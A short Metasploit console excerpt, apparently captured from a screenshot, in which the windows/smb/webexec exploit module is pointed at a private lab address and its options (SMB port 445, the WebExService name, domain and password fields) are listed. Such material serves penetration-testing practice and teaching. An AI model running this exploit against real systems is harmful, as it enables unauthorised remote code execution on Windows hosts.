 msf6 exploit(windows/smb/webexec) > set RHOSTS 192.168.159.136
RHOSTS ⇒ 192.168.159.136
msf6 exploit(windows/smb/webexec) > options
Module options (exploit/windows/smb/webexec):
Name Current Setting Required Description
RHOSTS 192.168.159.136 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The SMB service port (TCP)
SERVICE_NAME WebExService no The service name
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username